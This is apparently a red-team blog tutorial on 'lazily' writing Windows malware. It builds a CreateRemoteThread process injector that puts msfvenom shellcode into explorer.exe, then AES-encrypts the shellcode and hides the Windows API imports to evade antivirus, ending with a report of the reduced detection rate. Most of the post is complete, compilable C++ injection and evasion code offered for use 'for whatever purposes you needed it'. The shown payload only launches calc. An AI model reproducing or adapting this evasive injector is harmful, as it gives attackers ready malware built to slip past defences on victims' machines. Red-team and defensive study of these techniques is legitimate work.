Have you ever wanted to write malware (for educational purposes) but don’t know how/where to start? How about writing a custom implant to bypass an AV for an engagement but time is very limited? Or you just simply want to write malware to upskill and/or better understand how Windows API works but are too lazy to start working on it.
Don’t worry because you’re not alone. No one starts off being excellent and we’re all once a beginner. Also, not every one of us is motivated to start working on some things. And if you’re like me who doesn’t have all the free time to develop something from scratch and is sometimes “too lazy” to work on things, I just simply Google my way to “quickly” get things done.
In this post, I’ll demonstrate how to write malware (for whatever purposes you needed it) from the perspective of someone who has very limited time to develop it and someone who has very basic programming skills.
Introduction
The binary that we’re going to develop will inject a shellcode into a remote process running on the target system. This technique, which is commonly employed by malware authors, is called Process Injection, and there are several different ways of implementing this technique as documented in the following:
- MITRE ATT&CK: Process Injection, Technique T1055
- BlackHat: Process Injection Techniques - Gotta Catch Them All
- Red Teaming Experiments: Code & Process Injection.

We don’t want to get stuck in “analysis paralysis” on which process injection technique is “best”, so we’ll just stick to the classic CreateRemoteThread method. The image below best illustrates how this technique works.
Huge thanks to Elastic for creating this awesome GIF and for their awesome blog post
Skeleton Code
Now, since we’re “too lazy” to start from scratch, we can just simply search the web on how to do this. For this post, I’ll use the code provided by @spotheplanet in his post about this technique.
So here’s what the skeleton code would look like (Note that I made very slight modifications with the code.):
#include <Windows.h>

int main(int argc, char* argv[])
{
	// PID of explorer.exe
	DWORD pid = 5284;

	// msfvenom -p windows/x64/exec CMD=calc EXITFUNC=thread -f c
	unsigned char shellcode[] = "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f\x87\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c\x63\x00";
	SIZE_T shellcodeSize = sizeof(shellcode);

	HANDLE hProcess;
	hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);

	PVOID baseAddress;
	baseAddress = VirtualAllocEx(hProcess, nullptr, shellcodeSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

	WriteProcessMemory(hProcess, baseAddress, shellcode, shellcodeSize, nullptr);

	HANDLE hThread;
	hThread = CreateRemoteThread(hProcess, nullptr, 0, (LPTHREAD_START_ROUTINE)baseAddress, nullptr, 0, nullptr);

	CloseHandle(hProcess);

	return 0;
}
I highly recommend the following repos if you want to have a baseline code for various process injection techniques:

If we compile and run the above code, we can see that the injection worked. As illustrated below, the shellcode was injected into the address space of explorer.exe.
Obviously, this code is signatured heavily already by AV vendors and will be caught immediately.
Encrypting the Shellcode
So how can we improve our malware? The first thing that we can do is to encrypt our shellcode since shellcodes generated by msfvenom are heavily signatured and any AV would immediately detect it. We will not write a custom encoder/crypter since we’re just noobs and we don’t have time. So we’ll Google our way on this.
For this one, we’ll AES-encrypt the shellcode. Good thing open-source libraries are available to ease things up. Example of them are the following:
I’m going to use kokke/tiny-AES-c for this post. To use this library, simply download the following files and add them to your Visual Studio project.
Then on the main.cpp file, add the header file aes.hpp by adding the following line.
#include "include/aes.hpp"
We’ll also use AES256 instead of the default AES128. To do that, open the file aes.h and comment out #define AES128 1 (line 27) and uncomment #define AES256 1 (line 29).
Now that everything is set up, it’s time to encrypt the shellcode. This can be done using the following code.
#include <Windows.h>
#include "include/aes.hpp"
#include <stdio.h>

int main(int argc, char* argv[])
{
	// msfvenom -p windows/x64/exec CMD=calc EXITFUNC=thread -f c
	unsigned char shellcode[] = "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f\x87\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c\x63\x00";
	SIZE_T shellcodeSize = sizeof(shellcode);

	unsigned char key[] = "Captain.MeeloIsTheSuperSecretKey";
	unsigned char iv[] = "\x9d\x02\x35\x3b\xa3\x4b\xec\x26\x13\x88\x58\x51\x11\x47\xa5\x98";

	struct AES_ctx ctx;
	AES_init_ctx_iv(&ctx, key, iv);
	AES_CBC_encrypt_buffer(&ctx, shellcode, shellcodeSize);

	printf("Encrypted buffer:\n");

	for (int i = 0; i < shellcodeSize - 1; i++) {
		printf("\\x%02x", shellcode[i]);
	}
}

The following shows the output of the above code and the AES-encrypted shellcode.
To use it, simply change the contents of shellcode parameter using the above output, and then add the decryption code. The following shows the updated code:
#include <Windows.h>
#include "include/aes.hpp"

int main(int argc, char* argv[])
{
	// PID of explorer.exe
	DWORD pid = 5284;

	// msfvenom -p windows/x64/exec CMD=calc EXITFUNC=thread -f c
	unsigned char shellcode[] = "\x9c\xad\x1d\x5b\x52\x35\xdf\x9e\x15\xc3\xa4\x94\xb0\xf6\xd5\x1a\x14\x82\x9b\xc2\xc5\x40\x9e\x03\x45\xdf\x0d\x85\xfc\xff\xc2\xf7\x37\x84\x4b\xa1\x5f\x07\xa3\xf5\xd5\xe3\x54\xe4\x33\x84\x24\xf9\xaf\xbd\xc1\x53\xc9\x87\x4c\xc2\x12\xc7\x24\x6c\x22\xe9\x41\xb4\x47\x9c\xfa\x4c\x20\x8f\x57\x17\x29\x00\x10\x40\x83\xff\xc8\xfe\xa5\x87\x1f\xfd\xec\x30\x72\x07\x71\x59\xf8\x05\xda\x49\x12\xdf\x0a\xc5\xb8\x65\x99\x65\xfa\x5f\xc4\xc3\x8b\x40\x1e\xbe\xf1\x55\xde\x4f\x3a\x65\x2f\x14\xcc\x29\x9d\x7d\x17\xd0\x55\x99\x9e\xc3\x0d\xd7\xbb\xa3\x00\x34\x79\x32\xbe\x16\x66\xf6\xa4\xbc\xda\x40\x06\x7b\x8d\x56\x79\x6b\x21\x79\xd5\xf9\x55\x52\xe2\xd5\x8c\x34\xfd\x1c\x26\xc2\xf5\xd4\x6b\xca\xc3\x74\x91\x9d\xe4\xa2\xf4\x71\x42\x90\x2c\x6a\x11\x66\xf8\x56\x8f\x3c\x26\xa4\x27\x89\x6f\xc2\x02\x48\x53\xed\x08\x32\xa6\x48\x0f\x9a\x39\x0e\x5d\x38\xb4\xa2\x30\x6d\x27\x94\x80\x8c\x06\xa8\x86\x5f\x0b\xda\x44\x83\x51\x55\xfc\xb9\xe2\xcb\xbc\x95\xc8\xd6\x18\xd7\x1b\x04\x3d\xfb\x53\x9b\x57\xa8\xb2\xab\xe7\x27\x3b\xd2\xcb\x53\x20\x11\xcc\x5f\xaf\x31\xcf\xba\x83\xd7\xc7\xa8\xf7\x0c\x78\x6d\x7f\x46\x99\xd7\x33\x23";
	SIZE_T shellcodeSize = sizeof(shellcode);

	unsigned char key[] = "Captain.MeeloIsTheSuperSecretKey";
	unsigned char iv[] = "\x9d\x02\x35\x3b\xa3\x4b\xec\x26\x13\x88\x58\x51\x11\x47\xa5\x98";

	struct AES_ctx ctx;

	AES_init_ctx_iv(&ctx, key, iv);
	AES_CBC_decrypt_buffer(&ctx, shellcode, shellcodeSize);

	HANDLE hProcess;
	hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);

	PVOID baseAddress;
	baseAddress = VirtualAllocEx(hProcess, nullptr, shellcodeSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

	WriteProcessMemory(hProcess, baseAddress, shellcode, shellcodeSize, nullptr);

	HANDLE hThread;
	hThread = CreateRemoteThread(hProcess, nullptr, 0, (LPTHREAD_START_ROUTINE)baseAddress, nullptr, 0, nullptr);

	CloseHandle(hProcess);

	return 0;
}
Hiding Function Calls

Is there anything else that we can improve? Of course! If we analyze our binary, we can see that the functions we used (OpenProcess, VirtualAllocEx, WriteProcessMemory, CreateRemoteThread and CloseHandle) are listed in the binary’s Import Address Table. This is a red flag since AVs look for a combination of these Windows APIs, which are commonly used for malicious purposes.
What we can do is remove this footprint by “hiding” these functions. And since we’re just noobs (again), we’ll use the open-source library JustasMasiulis/lazy_importer. Just like we did previously, simply import the file lazy_importer.hpp in our project and we’re good.
So here’s what the updated code looks like:
#include <Windows.h>
#include "include/aes.hpp"
#include "include/lazy_importer.hpp"

int main(int argc, char* argv[])
{
	// PID of explorer.exe
	DWORD pid = 5284;

	// msfvenom -p windows/x64/exec CMD=calc EXITFUNC=thread -f c
	unsigned char shellcode[] = "\x9c\xad\x1d\x5b\x52\x35\xdf\x9e\x15\xc3\xa4\x94\xb0\xf6\xd5\x1a\x14\x82\x9b\xc2\xc5\x40\x9e\x03\x45\xdf\x0d\x85\xfc\xff\xc2\xf7\x37\x84\x4b\xa1\x5f\x07\xa3\xf5\xd5\xe3\x54\xe4\x33\x84\x24\xf9\xaf\xbd\xc1\x53\xc9\x87\x4c\xc2\x12\xc7\x24\x6c\x22\xe9\x41\xb4\x47\x9c\xfa\x4c\x20\x8f\x57\x17\x29\x00\x10\x40\x83\xff\xc8\xfe\xa5\x87\x1f\xfd\xec\x30\x72\x07\x71\x59\xf8\x05\xda\x49\x12\xdf\x0a\xc5\xb8\x65\x99\x65\xfa\x5f\xc4\xc3\x8b\x40\x1e\xbe\xf1\x55\xde\x4f\x3a\x65\x2f\x14\xcc\x29\x9d\x7d\x17\xd0\x55\x99\x9e\xc3\x0d\xd7\xbb\xa3\x00\x34\x79\x32\xbe\x16\x66\xf6\xa4\xbc\xda\x40\x06\x7b\x8d\x56\x79\x6b\x21\x79\xd5\xf9\x55\x52\xe2\xd5\x8c\x34\xfd\x1c\x26\xc2\xf5\xd4\x6b\xca\xc3\x74\x91\x9d\xe4\xa2\xf4\x71\x42\x90\x2c\x6a\x11\x66\xf8\x56\x8f\x3c\x26\xa4\x27\x89\x6f\xc2\x02\x48\x53\xed\x08\x32\xa6\x48\x0f\x9a\x39\x0e\x5d\x38\xb4\xa2\x30\x6d\x27\x94\x80\x8c\x06\xa8\x86\x5f\x0b\xda\x44\x83\x51\x55\xfc\xb9\xe2\xcb\xbc\x95\xc8\xd6\x18\xd7\x1b\x04\x3d\xfb\x53\x9b\x57\xa8\xb2\xab\xe7\x27\x3b\xd2\xcb\x53\x20\x11\xcc\x5f\xaf\x31\xcf\xba\x83\xd7\xc7\xa8\xf7\x0c\x78\x6d\x7f\x46\x99\xd7\x33\x23";
	SIZE_T shellcodeSize = sizeof(shellcode);

	unsigned char key[] = "Captain.MeeloIsTheSuperSecretKey";
	unsigned char iv[] = "\x9d\x02\x35\x3b\xa3\x4b\xec\x26\x13\x88\x58\x51\x11\x47\xa5\x98";

	struct AES_ctx ctx;

	AES_init_ctx_iv(&ctx, key, iv);
	AES_CBC_decrypt_buffer(&ctx, shellcode, shellcodeSize);

	HANDLE hProcess;
	hProcess = LI_FN(OpenProcess)(PROCESS_ALL_ACCESS, FALSE, pid);

	PVOID baseAddress;
	baseAddress = LI_FN(VirtualAllocEx)(hProcess, nullptr, shellcodeSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

	LI_FN(WriteProcessMemory)(hProcess, baseAddress, shellcode, shellcodeSize, nullptr);

	HANDLE hThread;
	hThread = LI_FN(CreateRemoteThread)(hProcess, nullptr, 0, (LPTHREAD_START_ROUTINE)baseAddress, nullptr, 0, nullptr);

	LI_FN(CloseHandle)(hProcess);

	return 0;
}

And if we examine again the binary’s Import Address Table, the Windows APIs used are now gone.
Detection Rate

How did our malware do after what we have done? Looks like we got a good result!
For a simple and lazily-written malware, I’m surprised that a number of AV vendors failed to detect it.
Conclusion
That’s it for this post! The objective here is to show how to write malware quickly and lazily, so we didn’t bother having a perfect detection rate.
Before I end it, let’s all thank and appreciate the people who are dedicating their spare time writing and open-sourcing tools, as well as those who keep sharing their knowledge and research. And if you can, please support and sponsor their work.
Also, if your organization rely on open-source offensive tooling, you can start with Porchetta Industries, which is founded by Marcello Salvati (@byt3bl33d3r), to support the developers.
